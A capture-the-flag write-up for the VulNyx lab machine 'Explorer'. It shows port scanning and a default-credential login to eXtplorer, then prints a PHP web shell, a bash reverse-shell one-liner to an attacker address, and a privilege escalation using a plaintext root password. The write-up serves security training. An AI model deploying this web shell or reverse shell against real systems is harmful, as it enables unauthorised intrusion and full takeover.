Explorer | Vulnyx Writeup
Table of Contents
Overview

Explorer is an easy VulNyx machine that demonstrates the risks of default credentials, insecure file-management applications, arbitrary PHP file creation, and plaintext credential storage.
Key Vulnerabilities
- Default eXtplorer Credentials
- Arbitrary File Creation
- PHP Web Shell Upload
- Remote Code Execution
- Sensitive Credential Disclosure
- Plaintext Root Credentials
- Privilege Escalation via
su
🔎 Reconnaissance
Begin by performing a full TCP port scan against the target.
nmap -n -Pn -sVC -p- --min-rate 5000 192.168.1.53
Scan Results
$ nmap -n -Pn -sVC -p- --min-rate 5000 192.168.1.53
Starting Nmap 7.99 ( https://nmap.org ) at 2026-08-17 09:24 -0700
Nmap scan report for 192.168.1.53
Host is up (0.0016s latency).
Not shown: 65533 closed tcp ports (reset)
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 9.2p1 Debian 2+deb12u7 (protocol 2.0)
| ssh-hostkey:
|   256 a9:a8:52:f3:cd:ec:0d:5b:5f:f3:af:5b:3c:db:76:b6 (ECDSA)
|_  256 73:f5:8e:44:0c:b9:0a:e0:e7:31:0c:04:ac:7e:ff:fd (ED25519)
80/tcp open  http    Apache httpd 2.4.65 ((Debian))
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: Apache/2.4.65 (Debian)
| http-robots.txt: 1 disallowed entry
|_/extplorer
MAC Address: 00:0C:29:17:6F:2D (VMware)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.56 seconds
Findings
- 22 → SSH
- 80 → Apache HTTP Server
/extplorer→ Disclosed throughrobots.txt
🌐 Web Enumeration
The Nmap scan reveals an entry in robots.txt:
/extplorer
Navigate to:
http://192.168.1.53/extplorer
The page presents an eXtplorer login interface.
🔐 eXtplorer Authentication
Try the default credentials:
Username: admin
Password: admin
The credentials are accepted successfully, providing access to the eXtplorer file management interface.
🐚 Web Shell Upload
Since eXtplorer provides file-management functionality, create a new file named:
shell.php
Edit the file and insert the following PHP web shell:
<html>
<body>
<form method="GET" name="<?php echo basename($_SERVER['PHP_SELF']); ?>">
<input type="TEXT" name="cmd" id="cmd" size="80">
<input type="SUBMIT" value="Execute">
</form>
<pre>
<?php
    if(isset($_GET['cmd']))
    {
        system($_GET['cmd']);
    }
?>
</pre>
</body>
<script>document.getElementById("cmd").focus();</script>
</html>
Save the file.
The uploaded shell can then be accessed at:
http://192.168.1.53/shell.php
The web shell is successfully accessible and allows command execution on the target.
🐚 Reverse Shell
Start a Netcat listener on the attacker machine.
nc -lnvp 443
Execute the following command through the web shell:
bash -c 'bash -i > /dev/tcp/192.168.1.2/443 0>&1'
A reverse shell is received successfully.
🖥 Shell Upgrade
Upgrade the reverse shell to a fully interactive TTY.
script /dev/null -c bash
Press:
Ctrl + Z
Then run:
stty raw -echo; fg
reset xterm
export TERM=xterm
export BASH=bash
The shell is now upgraded to an interactive TTY.
🏁 User Flag
The initial shell is obtained as www-data.
The user flag is located in /home.
cat /home/user.txt
Result
www-data@explorer$ cat /home/user.txt
3f2580ab16ac82c9e0adaf0dad3a900d
🔍 Credential Enumeration
The www-data user cannot directly use sudo because the required password is unknown.
Search the filesystem for PHP configuration files.
find / -type f -name "conf*.php" 2>/dev/null
Result
www-data@explorer:/$ find / -type f -name conf*.php 2>/dev/null
/var/www/html/extplorer/configuration.ext.php
/var/www/html/extplorer/config/conf.php
The conf.php file is particularly interesting because it may contain application credentials.
Read the file:
cat /var/www/html/extplorer/config/conf.php
Result
$GLOBALS['DB_USER'] = 'root';
$GLOBALS['DB_PASSWORD'] = 'AccessGranted#1';
The configuration file exposes credentials for the root account.
Username: root
Password: AccessGranted#1
⬆️ Privilege Escalation
Use the recovered credentials to switch to the root account.
su -
Enter the recovered password:
AccessGranted#1
Verify the current privileges:
id
Result
www-data@explorer:/$ su -
Password:
root@explorer:~# id
uid=0(root) gid=0(root) grupos=0(root)
root@explorer:~#
We successfully obtained a root shell.
🏁 Root Flag
Read the root flag.
cat /root/root.txt
Result
root@explorer:~# cat /root/root.txt
9a045d36c5a28f01784bdcfb326accfe
root@explorer:~#
🧾 Summary
| Phase | Technique |
|---|---|
| Enumeration | Nmap |
| Web Enumeration | robots.txt |
| Initial Access | Default eXtplorer Credentials |
| Code Execution | PHP Web Shell |
| Remote Access | Reverse Shell |
| Shell Upgrade | Interactive TTY |
| Credential Discovery | PHP Configuration File |
| Privilege Escalation | Recovered Root Credentials |
| Root Access | su - |
| Flags | User + Root |
🚀 Key Takeaways
- Default credentials such as
admin:adminshould never be used in production environments. - File-management applications should restrict which file types can be uploaded or created.
- Web-accessible directories should not allow users to upload executable server-side scripts.
- Sensitive credentials should never be stored in plaintext configuration files.
- Configuration files containing database or privileged credentials must be properly protected.
- Reusing privileged credentials across services can turn a single configuration disclosure into full system compromise.

Related Posts
Pickle Rick | TryHackMe Writeup
Compromised the Pickle Rick machine by discovering a username in the website source code, recovering the password from …
LooseEnds | TryHackMe Writeup
Compromised LooseEnds through Vvveb CMS 1.0.5 by decoding exposed administrator credentials, exploiting CVE-2025-8518 …
Blind | Vulnyx Writeup
Compromised the Blind machine by exploiting command injection in the DNSRecon GUI, obtaining a reverse shell as …
Cibercamp | VulNyx Writeup
Compromised the Cibercamp machine by exploiting WP File Manager 6.0 for unauthenticated RCE, obtaining a reverse shell …